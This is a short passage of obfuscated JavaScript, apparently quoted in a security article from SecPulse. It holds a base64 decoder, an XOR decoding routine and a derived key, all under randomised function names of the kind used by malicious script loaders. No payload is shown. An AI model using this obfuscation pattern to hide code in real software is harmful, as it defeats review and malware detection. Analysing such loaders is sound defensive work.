 var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXY"+"Zabcdefghijklmnopqrstuvwxyz0123456789+/="
var b, result = "",
r1, r2, i = 0;
for (; i < str.length;) {
b = b64.indexOf(str.charAt(i++)) << 18 | b64.indexOf(str.charAt(i++)) << 12 |
(r1 = b64.indexOf(str.charAt(i++))) << 6 | (r2 = b64.indexOf(str.charAt(i++)));
result += r1 === 64 ? NavqWy(b >> 16 & 255) :
r2 === 64 ? NavqWy(b >> 16 & 255, b >> 8 & 255) :
NavqWy(b >> 16 & 255, b >> 8 & 255, b & 255);
}
return result;
};
function dhJmFRJ (key, bytes){
var res = [];
for (var i = 0; i < bytes.length; ) {
for (var j = 0; j < key.length; j++) {
res.push(NavqWy((bytes.charCodeAt(i)) ^ key.charCodeAt(j)));
i++;
if (i >= bytes.length) {
j = key.length;
}
}
}
return res.join("")
}
function cLVltjcc(bsix){
return dhJmFRJ(keeee,nciZ(bsix))
}
var keeee = dhJmFRJ("XYnd",nciZ("a2hf"+"UWBp"+"W1Jv"+"bw=="));
SecPulse安全脉搏